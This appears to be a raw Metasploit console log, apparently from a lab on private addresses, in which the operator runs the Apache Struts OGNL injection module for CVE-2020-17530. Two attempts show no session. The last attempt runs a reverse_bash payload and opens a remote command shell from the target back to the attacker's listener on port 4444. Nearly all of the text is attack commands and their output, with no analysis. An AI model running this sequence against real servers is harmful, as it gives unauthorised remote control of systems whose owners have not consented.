 msf6 exploit(multi/http/struts2_multi_eval_ognl) > ss -tulnp | grep 4444  # 确认 4444 端口处于 LISTEN 状态
[*] exec: ss -tulnp | grep 4444  # 确认 4444 端口处于 LISTEN 状态
msf6 exploit(multi/http/struts2_multi_eval_ognl) > exploit -j
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/struts2_multi_eval_ognl) >
[*] Started reverse TCP handler on 192.168.107.9:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Executing Unix Command for cmd/unix/reverse_bash using CVE-2020-17530
exploit -j
[*] Exploit running as background job 3.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/struts2_multi_eval_ognl) >
[*] Started reverse TCP handler on 192.168.107.9:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Executing Unix Command for cmd/unix/reverse_bash using CVE-2020-17530
[*] Command shell session 1 opened (192.168.107.9:4444 -> 192.168.107.14:36080) at 2025-03-30 15:19:52 -0400